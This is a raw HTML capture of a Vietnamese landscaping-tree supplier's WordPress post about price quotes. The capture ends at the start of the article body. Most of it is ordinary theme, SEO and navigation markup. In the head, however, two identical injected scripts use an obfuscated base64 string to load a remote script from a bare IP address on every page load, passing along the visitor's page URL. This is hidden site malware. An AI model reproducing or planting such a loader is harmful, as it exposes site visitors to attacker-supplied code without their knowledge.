

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/
body_size: 22068
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Báo giá cây xanh công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,801] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#webpage","url":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/","inLanguage":"vi","name":"Báo giá cây xanh công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min.png","width":600,"height":572},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#primaryimage"},"datePublished":"2021-01-08T01:37:13+00:00","dateModified":"2021-01-09T02:37:41+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Báo giá cây xanh công trình","datePublished":"2021-01-08T01:37:13+00:00","dateModified":"2021-01-09T02:37:41+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Dịch vụ, Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min.png","width":600,"height":572}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/","url":"http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/","name":"Báo giá cây xanh công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Báo giá cây xanh công trình"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Báo giá cây xanh công trình - Cây Xanh Bình Long" />
<meta property="og:description" content="Báo giá cây xanh công trình" />
<meta property="og:url" content="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2021-01-08T01:37:13+00:00" />
<meta property="article:modified_time" content="2021-01-09T02:37:41+00:00" />
<meta property="og:updated_time" content="2021-01-09T02:37:41+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="572" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Báo giá cây xanh công trình" />
<meta name="twitter:title" content="Báo giá cây xanh công trình - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-sao-den-min.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Báo giá cây xanh công trình Dòng phản hồi" href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=4174' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-xanh-cong-trinh%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-4174 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-4174" class="post-4174 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" rel="category tag">Dịch vụ</a>, <a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Báo giá cây xanh công trình</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/bao-gia-cay-xanh-cong-trinh/" rel="bookmark"><time class="entry-date published" datetime="2021-01-08T01:37:13+00:00">08/01/2021</time><time class="updated" datetime="2021-01-09T02:37:41+00:00">09/01/2021</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

